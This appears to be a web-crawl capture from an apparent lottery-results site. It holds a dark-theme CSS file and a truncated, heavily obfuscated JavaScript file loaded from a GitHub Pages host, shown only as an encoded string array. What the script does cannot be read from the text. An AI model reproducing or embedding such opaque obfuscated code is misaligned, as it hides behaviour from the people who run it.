

--- FILE ---
content_type: text/css
request_url: https://sonofdigitalplatform.net/css/old/template/BC.css
body_size: -133
content:
:root {
    --primary-color: #2e2e50;
    --primary-background: #000000;
    --line-color: #2e2e50;
    --marquee-color: #FFFFFF;
    --marquee-background: #121212;
    --result-pasaran-color: #FFFFFF;
    --result-tanggal-color: #FFFFFF;
    --result-tanggal-background: #2e2c51;
    
    --result-background: #111111;
    --result-keluaran-color: #ffffff;
    --result-border: 3px solid #3f535c;
    
    --text-color: #e0e0e0;
    --primary-text-color: #ffffff;
    --reverse-text-color: #000000;
    
    --secondary-background: #000000;
    --hover-background: rgba(0, 0, 0, .9);
    --menu-item-color: var(--text-color);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kitasolusimarketingmu.github.io/sewaankamu/add-gamenew-son4dnew.js
body_size: 123302
content:
const _0x2329=['WPtdHIqZWPK','f8oeE2Py','nCkegGFcMa','ubhdSSkqyG','W7xdThBdPCkk','CLiI','FXONWQDf','fCoGWRjVWRy','W4n9W4zlWOe','W5rDwIy7','WPRdMmoyW7lcPa','Fti4vYi','wCoxzYre','W5ldNmkYW6XI','ocZdRmo4ca','W6HzW6y','qCkFu2FcIW','B8oEmSkIvG','ov85WR8f','lmoxWR5uWRq','DtmgjhS','W41Rk8oCma','mZVcTCoZbW','uCodwCkhFa','WRHPW4FcHmoJ','dCo7aXpcOW','WRVdKd7cJ8oS','kmkKcuWC','e8kprgtcMG','W6CoW5RdQLK','celdMHVdHG','WQnzWPuCW4G','WR/cN0hdQCkr','W6NdJMxcH8oX','bfNdQ8kayW','WOLxWOhdIvW','amk9ac80','W6FcUSkol1y','W43dTJ7dO2a','W49PnmogBG','fSo9W70FWQa','bMCAuse','hCkhvmkziq','W64+W5BcQ8oN','W4lcGhnpWRa','rvddLa7dIG','omoykCkWwG','WRVcICkbgSkj','W7RdTq4kWQ8','zSo3CNZdPq','fxTqhs4','W7jqWO7dGLq','hHeGq8o/','nmkygGFdLG','W67cPCo9W5vt','FLijWRfc','g8oPrgOQ','W6vBWOGoW5y','C8ornmoSea','WOxcOxddQsK','v1BcOCoDna','nJFdTSooca','WQ/cNsNcKSkM','xI7dJColCG','bgbrW5be','qwykWOyD','neJcQSkeya','amoQqSkuta','iSoOdKKA','ySoqmSkxfa','W5BcGSoGW65U','hezPg8oI','WRvjW7HPwG','xmoGrsFcPa','rrHPBb8','W5pcJSoyWQhdRa','nSkUp8o5CG','wGlcMXFdIW','WOdcHmo9W6XI','WRBcPYVcP3W','EConESo2ca','u8oBeCkfzq','Bf7dOSkgyq','wmkKvslcQa','s8oErSkv','ehGTWOCH','rxCnWPzf','r19Ptwa','W7RdJeu0WPa','fCk/W6KqWQ8','W57cVZ0yxW','W6JdRgddSMy','WRdcHMJdGw4','zSornarG','WRRdOYBcSmov','W5ddJbVcOSoa','lw0BW7ZdQq','bmk3sIaT','W6KxWRBdUCkE','WQddTZpdPwC','W47dLcOjWQW','WPVdRCkBWPmo','W64hWRi0aG','uqRdSSkqya','W6XHWPfLW5a','B2acW6hdQW','WRFcHGxdNCoI','buGMdSoJ','rmkxuZJcUW','W6hcSmoOW6jq','aLvPcCk2','qhvEWO5z','W5JdPSkZWQVdLa','W4zLzCklwq','f8oOhh7cOa','zXFdPmowFq','WRFcHWxdGmoS','fCoqCxbz','z0KLW79l','WP/cGrm9W54','W67dJ8o9W5pcSG','WPv6vJmK','WO8zWOCyWOe','W6hcV0ieWQW','W7pdLSkqWQ3dIq','W4hdQCogqSo4','q8oEqN/cLW','WRTtW6/dQSkt','WRNcIHG0WPO','WOLcW5NdOSoO','wvVdQmosoG','mKhcSmomna','W4PKWOfPW40','WRyAW7LWwG','wCoGx8khhG','fCoSWRXAW74','yLqAWQ4Q','W4tcV3nYaG','W5pcN8kqWQBcUa','smocymkOnG','s8oTwmksuG','W4tdLsmjW6a','WOldLSkWWQrk','WR0zW6NdT8ot','CY1+a3O','WQNcL1SPW5K','W5y5WRdcSmoi','W6pdNmoIqcS','W6FdIeVdHmoG','D8kohGlcJq','W4BdQmkBc8kF','W6ihWQHYxa','xWjZmX8','WOBdJMFdVCo6','zvK4','hSkbgSkyka','eurWe8o5','nXeGq8o3','nSkUp8o5wW','g8oFC39k','W6lcKaxcISos','rJXxW51l','eWNcIaRdMW','fIz7eca','n8kphXdcNG','WPO1W5v9WOe','W6ZdTu3dLCk1','dCosf3RcMW','W7myWPpcJue','smoouSkeoG','EeWZWRXT','DCoxkCk6ha','C8oEmNDV','ASoClSkHjG','WQXnW5/dMLO','mmk2W41wCG','DCouoCk4hq','W63dJstcGCo8','WR1bW7ddI8kd','W5ZcNSodW5JcKq','smoMaLxdSa','W6ikW43dHfi','W7qeW73dM0C','WRPFW713rG','v8o4x2iY','W7FdK8oOs3a','WQfRWPVcQ8o5','ouJcQSksna','qCo0E3Hc','Fx7dTCoWgq','W5ZdRMm3sG','W7WoWRZcRCko','WR3cIrxcNCkJ','cK16aI8','W5NcMCkmWRVdTW','l8oqWOj1WQW','W6xcJGxdLCk4','WQhcI8knl38','WQpcQ0ldQCkr','WQ/cPujfW7i','WO/cRM5Lvq','lmk3eLaD','w0mTdmo1','W6ddPGmrWQC','W4PTWOaOWOS','avVcG1/dNG','W6JdJJ/dM8kI','W6dcMCkWWQVdMa','gHpcKW3dHG','umonq8otnG','EeGIWR1h','W4pcJ8o7W7zJ','sSkJWRDkWQS','cxnCW4aq','bWxcIHxdJG','zSornarj','W6VcQY/cJqa','W4f4zCkvia','BtiWfge','dSkXtLiP','rGG6kLe','amoIqSokhG','bNLfaMa','W4tdHcSpW6a','hHe8umo3','WRddP3pdQhS','hSoif8kwpq','W7VcG2VcK8oS','W4/dMv8NEa','W5hdRmoasCoA','f8oLuSkysW','mmoonCk5da','ESojnhv2','W7tdLSkXW6pcMW','W4RdIcFcHmk4','WOddH8oVWPao','j1/dV8ovkG','eCkTW61/Aa','oCkqhHZcMa','oNZcPSkByG','WRJcLXe0zq','fSk/W7npWRW','WP3dHCoLW7nJ','W5pcI8kNWQhdSq','ie/cRCkuFa','hMNcL8oxqW','CCoCyIa1','W5FdRSovx8oB','wCoTw8kwhG','WQBdL0ddICkW','W6ldPbaoWQS','aXtdP8ofia','rmohgCkspW','igqNkeC','W6uFW4FdGvi','fmoGWRztWQu','CZW9ex4','W64hW4FdGva','W4hcICo5W7TQ','W5ZcJh9qW7C','cxbFW4zj','x8oPWOTQcW','WQhdRa1kWR0','W5tcMCkvWRFcTG','WQ3cV2lcVsK','dmoQrCkusG','fCocE2zz','EmkEdGFcNW','tmk+uwG4','W4PNkCkvia','yCopkfVdQq','W6JdOaWr','A8kwBJLY','F8oqlSo2fW','W6OLWO3cP8o4','gwDxW7ldKW','B8knp8o4nW','oYRcO8kXhW','W5dcUCkNbMm','ixSZexW','xmkyeYVcNq','WQimW4/dGLa','wmkLahVdRG','sNfohty','v8kKCmkdwW','W77dJsRcK8oR','W7ddJf3cLSkV','mmkjquFdNa','W449W4D0W4y','W7ZcVclcSCkh','nCoxWQflWP4','WQNcNLT2W4G','WO57l8ounW','WOWNlmoCjW','omowlSk1fa','etScW47dMG','e3TssM8','xGjZy0q','ls8jW6hdQG','WRGrW5HHWQS','W41TlmoADa','ha7cJHZdNq','kLODWQXU','WOVcNX7cM8oz','WRxdHb7cJ8kZ','e2Dmfhi','raHMEGG','uCotBdnF','et5dhs4','W5VdRmofgSoR','W7qQWOVcRa','ou8tWQST','xmoqExqp','kqNdTmoIhG','vSoDu8onCa','W7rqW6fRua','bM1vgMi','CY8NsI4','jeJcQmkcya','WOPcW7ddOSkQ','pCkEebdcIa','bmkalM5v','i8oFzIm7','t8kDa8kakG','nSkqASo2cG','W7DwWO4FW5u','yGnMs1i','p8klnf8s','va/cN8okbG','WRFdMeddN8kG','vSo3jmkZga','x8oLW4P+DW','E8oEj8kZcW','j3nvWQJdOq','me8rWQq','W7meW5ZcLru','W4a+WOpcKCkE','W75zW7OOrW','e1j+uc4','qmoeEYaN','WO3cHSo+W7nG','W63dGaxcUSop','lSkSgK0h','nZGVvCk2','WRHXW4JdU8k7','gMGqWQhdOG','y8krj8k/da','WPm/F8kzDq','nmkbd8k6aq','EmoDwXFcJq','WPuzWPaeW5q','kqFdGSotlq','qCkrnZWt','tCocm39b','hmk/tqldUW','WQrqWQRdO8k0','thfBW5fj','jxmbW73dOG','WRGcWOimpa','oI8Sewa','WQFcLW8VW44','xe10FfW','qCoeD3m','WQtdIfhdImo/','W4/dHq5WBa','wJ1xW5vz','r8kWg3hcTG','yGXbW7iZ','qSkTfSolhG','dmk4W4bKla','WQKbtSk8Fq','wmkBgspdHW','fZKjuxa','WRdcNeDSW7G','vSoEdColCq','eHJdJ1FdIa','Ct46tsW','W7TBW612gG','W7eKWOZcRmoU','WPuvgJnU','iwOjW7RdOW','W5ldGSojW6FcQa','fNb7gsq','WQObtSk8wG','WRdcQgtdLwO','W7/cSJFdTNW','dIVdQmo0gq','yMb8tGq','rmoYd37cRW','sN5rW4DE','W6FdI0ZdICo5','umoem3Xc','WPJdGZyzWRC','FNiEW6NdOG','uCogw8kvFa','cLfUzui','tr7cPSkkjW','WRfAWPVcNXK','W5NdIdOEW7q','tmolcCoFnW','WQm5WP7cOmkI','WPNcScOMqa','yMbuEqC','isFcKJ7dMa','WQJcL3/dLSkPW5n2WQdcUfhcUmka','WRBdGmoIvcS','oJ/dTCo0ka','DK0CWRjK','WOVdJ8oiW77cVG','ktFdVSo6cG','g3vZgtK','WR7cVceYeG','WQdcGJ7cQmop','W6VdKmkKWRFcGq','yxhdSmkJvq','hJv2W7ik','WR3cHWFcK8kh','WPm1WQGLvW','WRlcNva+WOy','vSocBhjM','WRRcUIlcRSoJ','lZVdQmo9cG','W7BdTKjxW64','tMRdSWtcPq','a8oRWRi','jeJcQmkczW','WQDcWO7cLru','ndddQmoKhW','WP/dH8oLW7nP','fSkYl3vM','DSovFdbP','W68UWQBcSCoP','pKNcQmkEEG','W6KxWQRcPmox','y1m7W6Gk','W6xdLuVdGCoK','W6JdICo5W6ZdIW','h8k2ymo2ra','vCkKqt/cQG','EZ83bx0','WQVcPhBcP14','W7FdRrmfW7q','lSk2uKWE','dSoQWRfBWQS','WOlcOgSmfG','omkQdX9t','W5JdGXqLFa','WPVcUcbOrq','WQVcNffXWOK','WQZdKKi','s8k1eNGZ','qJuTkxy','j3ndW6RdOW','CmkyBmo2xW','WPRdHapdNmo4','WQHdW77dVCom','v2S/hdW','hq7cMXtdIG','l8kSdKqr','WOSRW4uUW4i','C8olkCk4hW','sgDrW7hdLW','W4m+WOpcKCkE','Ft4Zcw8','WPJdHSk/WRpdRa','lu8hWQ0X','W4X4FCkaiW','W7HqW6LRxG','W7JdRaWwWR0','W7VcVLHuW7G','k1yDWQWC','WQpdMepcNCk9','W57cKNTlWRG','WRZcMa3cHSoi','W5NdRW5GCG','sCoiq8kjkG','W4ddRHmWWPK','i2qoaqu','W7BdPbarW6a','WOtcIva5W4O','W6pdK0r0AG','b0ldHhpcPG','vmkkwgtcGa','DWFdPmoxDG','nWa/WR9n','b8kluH7cGq','W5T4W54GW4u','W7ujWOddHLO','WOPcW7ddRmoN','W4e8W5tdL2i','lNBcV8o8ra','sCope8keCq','cCockvJdIa','lw8nW6tdPq','tbFcQCoDnG','FYRdVCoPhW','uYunW7tdHq','bYDoW6JdKG','W5xdNfWpfG','WRJdSe3dLSk1','qKv3gZ8','ghDZctG','iNjfhcO','cCkAwh3dJG','qbG8pKi','amkVgadcLa','W6/cG8oJW6JcIW','rN8Pxti','WRJcTI/cPmke','cZVdM8oZbq','FsJdVCoJhW','WR0nWQRdVSox','WPFcG3qdW7m','acS0dcu','bmoMrCkUrG','W7yKWO3dUCkW','nSoxkCkYha','WQhcVt/dRMq','W4DmvhWG','W7xdKY7cHG','WOPcW5NdOSk2','FrZdT8o/cG','qqRcO8oepa','WQZcKxZdMmk0','W4ZdSwnRaG','x8kKbCobtG','W7pdKmkTWR7dLG','xWjZm00','svzVlCot','W4LUWRPTW5u','BNSLEGC','WR3dGYtcKSo8','W7riWQv2xa','WRBdOZdcRSoD','ubZcUSklCW','rSoNWQLnWQa','W5betdmI','hSkOWRfnWQu','FCohb8kAiq','jmkRhKKA','FI4kW6hdUG','wCk8rspdUG','A8ouF28U','WP3cIhnAW7S','WPm1WOemcq','W4WcW53dMW','z2/cOmkKgW','rZ9eW5TD','W6ScW5RdJKy','WPZcIhTxW7S','i8kAymo7wa','WR3dHM3dJSoQ','WRLvW6VdQSkE','jftdUCovCW','WQFcOca','hYSYwJG','WPVcS2KKvW','vmkLWPvkWRq','W7jaWQZdQCol','W6NdLrvRW4m','cSo0dmoetG','yWzKW6iA','pmkSe0eC','W6TFW77dRmoo','WOddH8kYWQzU','WRWGfxjS','tmo4e2KL','WPldJSoeuCog','fbtcGbFdRa','FgNdS3a','sWHNWOhcRa','W4ZcNaxdJSo4','ESomwuVcVW','BZOtfea','W5pcLCkzWRxdVq','W4VcOmoAmmkG','WOddH8kUW7SN','WPRdMmoeWRVdTq','W6JdUI1gsq','ECorCgXg','gK03key','w3Pjb28','dSoCd0BcJW','sr9Semo1','W5LZWOPYWPK','gSk3W495zG','WO7cSmoJW7NcHW','esaQEey','WQ83WOKfW5u','F8orBCk0fW','qgjGgZW','DdD9W4Tk','bNinecm','W4rRjSofjW','tsfJcd8','v1tcKCkyyG','W7DqFdy','W4fivJO9','iaHeW7j/','W6xdJ1hdLmoH','imkjvHtcGa','mgqa','oNS8ew0','W6aQWONcTSoJ','uCkVsNpdVW','W5tcN8oyWOxdSq','c8kYhZnk','dvxdLb7dHG','pfGgW68X','W4FcR8oiv8oi','WP/cNdDoW7K','bSkztbhcQq','ELOvWQ8M','WPFcIN17W78','rmoPWQDDWQe','WPxcIL0LAa','CrT/W7au','eCkTWPuDca','fSo0wSkqrW','WPNcVh03wG','kH4XWRnh','hSk9wc04','hSkYW495la','W5pdNCk9WRvP','xmozCdbD','rCohgmotFG','wIPMgcG','s8oagq','WRtcVfKPW4y','WR3dKstcICo2','nSkyvHFcGa','W6edW4tdGfS','WPFcIMLCW6i','eCk5vt7cTq','W5a1zCosmG','FueRWOJcVW','uwCoasW','W4BcU8kRm8kG','ca0BDfK','qSoLxrLC','wH5ScSo1','W5ddMmk6WQRcMW','nNGEW63cSq','ESksiCk6eq','DSogh8kymG','hSoQhLVdIa','v8ogpd5E','WRJcICkbgSog','W54ctSkwna','WPuuc3j4','WQ3cU2HSW4C','W6xdMmkGWRldNa','W4j6WOa9WOe','i0/cPCkEEa','uv90gSo4','fSo9W70DW7O','W4NcKCkmWRVdTW','W47cNCkaWQBcTq','v1NcN8ozpq','umkqrq','W7nsWQvXwG','rMzBW5vo','mu4RWReO','W5RdGXPGEW','vf5UgmoH','W6ddMrvSWPC','WR/dMCoGrt4','W6ZdSe3dLCk1','W7HtW7PHua','W7/dVvLfWQW','WQrqWQRdQ8om','W5FdIa19pq','umovDxTj','zM4bWRiM','WR3cPxziW70','WOVcQSkoWR/dTZtcOa','B27cTSoMdG','W77dSZ9fWQi','W6lcISk2f28','W4CaWOJcP8oK','v2n2','uCozAsqn','W5LCrJS9','WQBcPN7dPgi','W4DHWPzZWP4','WQpdMGNcJSk9','W43dGZhcP3q','WPldTmoogSol','dqfWb8kT','gahcIb7dHG','W4JdQJOHvq','W4JcK8oMW6P0','WOtdPNmKrW','DmocytbW','vcfgWRZcLa','W57cKCklWQldTa','wGfOAue','rZ4ausW','W4rYWOfLW5e','emodx8kgBa','f8k4gCkxvW','WOlcGmoZW7DI','WQVcOIBcQmov','dvxdQmkxoW','hCkWW51iCG','jCkGfKPu','W5tdNHz1Ba','u8oUgCkrhq','W4NcL8kuWRVdVa','W6KBWQeNfq','fmkVqtZcPa','rSkLW6yFW7G','W7/dN03dImoU','sbZdTCksjW','W6tcGtddQSkr','W47cKCkBWRpdTa','W57cH3zyW6m','W7hdRJdcTCos','rgb7e30','nxq1gxO','wMzMgaG','WRmzWPyEW5i','jSoOWQnBWQ0','x8o5W4P+CG','W7nnW5aoW4q','q8kNuhpdOq','wSocjsqC','WQ1AW64SdG','aCkTeMqT','W7ruW44CW4G','crNdSmowha','FueRWQ/dLW','W6PuW4ziW4C','WOFcKfm0kG','W7tdRrmWWPK','fKKDW4tdQW','cCoOW6yvW6S','WRFdHmk8lfy','xxTeW5Hi','w8oAkCkEkW','bX5Ryue','W5bSwtC9','FGFdU8oxyW','W7/dVvLVW4C','EuH7WQfd','nty/ggq','rGHyE0y','pmkbssdcSq','WPddHfjyW7q','W5VdTmoivCoh','WO/cNLuYEW','oMC6gxG','xvPLg8kR','BmoKFd5Y','e8oQWRieWRW','cSkPW4j4ya','q8okuCkCpW','WQRcVNtdQx0','E8osExv4','sSkut8ohBG','FMboW6FdOG','W43dG2ZcJqa','ldzFW5SJ','zINcVSoGhG','d8oRWQf9WQu','ExziW7NdUq','nKmlW67dOW','gCozwmkakW','vY4fuwy','dmkWW4n2CW','W4hdVYHHqW','Cr9kW4Hk','cCoXW70fW7u','W7aDWOGhW4G','leqyWQD+','WRxcPvfvWR4','WQRcK1BdImo6','W7tcNCkEWOldSW','otFdRG','rSoPWQnzWRa','WRNcS8ojW5dcSG','oJFdTSk8hW','hHfWemoL','W67dTWumWQa','rwH+ccm','mwGdW6NdVG','W5JcMCkwWRBdSq','W6mzW4VdJKe','g8kXwxKO','sbZcL8odma','iSkRg0WD','a8o9g8ksuq','z8kDFIb0','W45TWObUW5C','WPRdMmoyW7ldUG','WPeGW5yWW5m','W5uOnmobkG','k2ynW6NdVa','W6rPW4FdImkd','umoeotin','ns8hW6xdRq','vY4qqx8','WRVcLSkLWRddNa','WRBdJKBcKmkV','vmoEfSk+nW','dCoGWQicW6y','q8oMqZ7cRa','umoBE3bz','W5nWFmkvmq','WOPcW5NdOSkQ','yWDfW7TY','W7nFW6m4fW','e1jxuc4','sCkPW5yScW','W47cHavSEq','DSo5WO4RlG','pLxdUmoyCa','WQZdKKNdHmoJ','WOSGW4uGW4u','iaWMWQOr','smoMauFdPq','c2vzW5bz','W6ldOK8gWQ8','ahnvxYG','r8kFx3JcIa','W7TsWQHcva','hJv2W7iw','WQZcLhVcNCk6','q1uYWRnb','wSoAu8kqmG','W5esp1Tz','W7L4W55pEa','e1Tmfci','WOJcTwLNbG','WPddL8kUWRv0','zCornarG','aSoIb8kFcG','ubXJemo6','WPJcVwX6W7C','W6dcNvW/W5S','W5xdSxnGwG','emkiwmkvjq','BJi4g28','W4VcNSo8W79S','k8ogz8kxEq','WQBdThBdQCkm','W6BdPGLyW6W','qWLZyb8','DvpcOCkpya','xs7dPmoxDq','WQZcMx7cKmoG','neJcQmkyzG','C8owfmkKhW','WRFdQdBcQCot','W73dVd3cOxG','l8otfXRcJW','dmoKWOXJBW','CZqWwcC','gwjiWO8n','wCkruMRcMG','t8kPW5ySiq','W4tdT8kLWP7dJW','WPzEW67cPCkC','WORdHmo+sJO','rCkizNhcUW','W7tcUMNcVcS','W6ddSaKLW4y','WORdVtaRuW','WO8jaciO','W6BdJCkRWRFdMG','WRKDWOCjW6W','W5ddQaGsW7W','WQFdK1FdICoO','Fx7cUmkXsa','wSoFqSoDmW','W4b9W69IWQG','saj1Bea','zCoFafpcNq','W4rWW581W5m','lCkFiSk5cG','rCoZx8kvsG','osRdSmkRwG','q8k8xxpcRa','WRPmW6DSwW','WRRdOctcS8or','tJWWqXy','W6ZcHY/cPmke','BmoLrSkLfW','lveaW6jP','W6DJW4NdQ8kO','WOizrsPR','WO7cLNvpW7K','WPhcKg5wW70','W7mFW5FdG1a','WPtcQgVdGmk4','qCoeF3bE','W5ddUYiYxq','lSkRcq','pCkBBtXO','c8k8fXCK','FCo1Eb9u','grGGrCk2','ddjIbwS','r8kAvhNdGW','xsGcWOqy','WQhcOdpcVCov','xs7dJCo+na','hfnUimo7','CfPNWRWE','WR9sWRhcKSk3','eu1KFvC','EColE8oSsq','W7bKWP7cO8o+','bmkYuMmN','WPxcL8oQWRGN','cmoHW6HyWQ0','p8opFtr1','xSkBseJcGq','W4tdMSkWW7HP','rSkzlYKy','WOlcOsBcUmoz','W6OeW4ddIbu','rvHHfcO','xSkFuMRdJG','z1a3WQSq','WPpcS21noW','W5xdHau','wCoLvd7cSq','W5BcJCklWRVdTq','uaVcOCoD','btmQsMqIjvNcHuldR8oz','qGDOzKi','lCkfCCoMtW','WR5HWQFcPJW','WRZcQYRdVmkn','WPZdVLFdN8oz','W4nQWOPUW4q','rCk3bSkbrG','wCkRumkywq','WR7cJ8o2W6NcIG','W5ddIXf2iG','W6ddHveLW50','vSoED3jj','fSo9W70DW6q','WQNcMSkyWPmo','W4BdPComgmkx','W5Xevdu1','Evb4lGK','x8k7W4DKxG','fmoXWQ9CWQu','rZ4CfYy','W6lcVXegWQ8','pLqgWRe3','th9jW5vF','WQejW6WjWQO','WRWjfs9A','aSkFtSobBG','lsZdT8oLba','lq7cIsddLW','WR/cIN1WW7q','mJddU8o9aG','W5/cISoeW73dVa','W6NdIxhdKCkU','qCoFCxat','W6xdG8o3rZe','WPe1WPv4WPG','rSkmmtfg','zhnyW55c','WRJcICkcxCoi','WQxdHZ9gWQi','W6GaWOmtW5u','W5K6WOfYW4W','W7C/WONcSCkW','uZOWctu','W4FdSmoesmke','amk5fmkkga','W5VcLmkrWRxdTG','W6NcHCkWbM4','WOJcOmkscSoz','gJXhW7pcJq','W4RdQa59xq','W5RdGWvMFG','xSkMqZ3cTa','wXHOFb4','W5DNfmobiq','uCkWW4e4CG','h8kVrrpcRG','cmoCvMRcGW','W5FcN8oyWQhdQG','WQtdRhNdLSk1','qSomDcXt','WPGctSk8wG','q3qOxwm','W5/dQgzYcq','xGNcTmkfEW','e8kSW51+Ba','uCo4vCkynW','AWJcPCojhG','WQhcUdpcUtu','W6GxWO4oW4i','W7VcG2VcGCo0','ySopkg7dPG','rConh8kbkG','W5nLWOe7WQK','FCosFaPY','WPZdSmojsSko','WQFcMCoJWRVdMG','WOJcOmkqsmom','WQijW6W8W4u','ob3dT8o/hW','e1jxEs4','pCobkvJdIa','oSkrgHVcHW','Bti6bgy','bCoGWQHlWQe','bmo3rComha','bCkglI4D','WPpcQd0ZsW','W4BdGmk+WROG','W68QWORcSCk3','xmoaibqK','vCo0tSokhG','W7JdHxBdGSkP','gqxdH1VdMa','WRtdL1yJW4y','WP/cIdDyW7W','qSotsezj','uSkxvYNdJG','W7JcPSoIW4nE','W4hcK8kOW7zI','DL9HpmoH','WQNdRSkYWRON','WQ0DWOHgW5u','d8oIWQGsWQ0','W5TawdmK','W7xcKKldHmoR','dq9nWRCn','cKnSBuK','W7JdPxFdRM4','vmosmw1z','aSkoxSo4yG','W77cTIZcPmke','eSoQWRiDW6q','W4ZcL8knWQVdOa','f8oHrCkeuG','W67dL8kGWRxdJG','WOZcVceIxa','F0K0W7Xd','WRVcOmkbgSkj','WQhcUgxdRMO','ahiqWRhcHG','d8oRWRvAWRy','W7VdJstcGCoS','W4NcISoZW71I','W7FdHdPeWPO','bJ1EW5fA','W7FdRtOzWRa','W60oW4ddMW8','ESoDcahcLq','aZjdW4ne','xJXzW5Lm','W4PMjmozjG','W50tbgvG','WQ3dSSoIqda','W4jNWPbYW4y','sWbI','WRBcPJNcPwe','W4eevd45','d8oZW6zmWRa','cSozf8kFoG','WOnRmSohia','dhycWQSs','W6dcM1O+W48','W5NdHXTKBq','W6KcW7RdOmkf','W47dLsRcKSo0','imkRc2qd','b8k2g1lcTG','WQ0yW4BdJLe','W7xdUchcQx4','W6GQWPtcT8kL','W5RdSSoexa','bSo+eh3dPW','W77cVJ/dP8kC','tJjNW51d','W6emW4VdNbO','BgvuEGC','aSoQdmkfuq','f8o5echcUq','W7tcISkOWPpdKW','W7xdLh0Zxq','W5ldGMTmW78','o0lcOa','bmkfcmo6wW','sNKlWPrz','lmotgbRcGq','w3zvW4ya','l8kyW6fnta','dSkxrSkiAq','lmkYBa/cGa','pvmvWQWK','FmoEysf+','W7/dGSojW5dcMW','jwKAWRlcRa','CcZdUCo1aG','W49LWPyOWOq','A8oLxrKx','rhGzWOVcVW','hmkKD8o4vW','Fx7dPCkByG','WQVcLHuFW54','jCosytLY','CZrXa2S','W6RdKZJcMCoA','r3DhWPPe','W5CZp8ktiG','W77dHapdNmo4','EmkkeHVcIa','lSkRheSu','W5zbxd40','kxCIW6ldPa','WR1yW7RcOSkl','khD3gHC','gZWzWRVcHW','W5NdJby/pW','bhTobsO','W6tdNmoUWRVdNG','W7pcJd/cJ8oO','wwTReca','qhPpbc0','hYShxw8','waG5aI8','WO3cSmokW5dcLq','W7HawdyX','W4uVA8kvDa','b8o1W6SmW6O','WP3dLmoyW7xdHW','WP/cLN1qW74','y34ZWRrf','W5ZcHNrMW70','W5ddT8kkWRFdRa','bbRcVCocia','m3qbW7ZcTW','WQ4QWPxcQ8oT','gJWlWQhdJq','W5TLWOSOWOq','W7pdI8kQWRVdJG','wHLUz0S','hb3cRSkayG','D0tcQmkwzW','g8kxm2G7','W7qgW6TGwW','j8kRW6vWrG','W6yLWO3cP8o4','gCkZtHpdVq','W4HXz8o7nG','WPlcKwLqW70','WRj6W4ZdSSkM','W6yiWPBcRmo+','W4bgqwLQ','dSocb8kvAq','FxFcO8kByG','x0jdW79C','W6ZdQrCbWQS','pvmaWQCX','FCoDf8kloW','WPlcOmkDw8kj','smoNwCkFsG','WO7cSmokW5dcSG','F8oBnmk+qG','CZfEWRJdVa','WOJdVsa3uW','hmkApJLf','WR3cHWxdJSo4','WPRcJwWhWPO','W4ZdNGTQCq','W4ytfwfG','WPPsW6BdVCoD','jmo+DYX6','tGr0EeK','rxTxW5Ox','zH7dTCoBmG','WQKbtSk8wG','W7NcGmkIcN8','W5JdUapcUCob','W4HHkCoQma','W60oW4FdM1a','h10RlLq','nSkFiSk3gW','W57dJseZWPK','W6ddHvWHW4W','qCogg8ksnq','EreIWR1A','W4bLWPfPW40','vuuFWRy','oJ/dTCo0jW','W4xcJbnWCa','cSoQtYhcPa','cLX3Cau','wxmPr2e','nSkdB8k3rG','WRxdHmkQrda','WQVcVIRcVtG','WR/cNbWeAW','W4zAcha3','WOvVWPvLW40','yWC3WRbz','fCkYbLW7','WQBcGsNcJ8oQ','EfevWQaM','dCoLx8kDxW','W6ddQWejWQC','qmohdCkUlq','W5dcK39BW6a','WRtcR3/cRY4','iCkQe0jt','WQ3dNSoZtYS','bNOyDha','WRpdPeirWQ8','mvOCWRz5','W67cJCkYWP3dJG','W4xdHhHwW6i','W6/dLwxcG8o3','jJP+h2a','W4fNnCornG','eqNcJfNdJa','vCk7FYNdPW','rHdcPSou','hJvFW65m','W4rMFCobpa','iSkXgeHr','WRy7WOhdUCkQ','pbmtWQSL','W4VcJCkDWQddOq','scSKa28','qa7cISo6iW','e3fqu28','rgKYctG','W4fbd2nO','bSkItHddQa','cxTxxYy','WQeAWPaQW5e','eCoRrSolhG','aKBcIWZdGa','xCkFwgFcJW','aSk8e2OP','Fx7dUSoWca','cmk9tG','fCkQW7CiW7e','c8kTW490Aq','WRRcVJtdPSkt','d8oQWQGfWQm','uCo0r1RcIa','WRFdMvx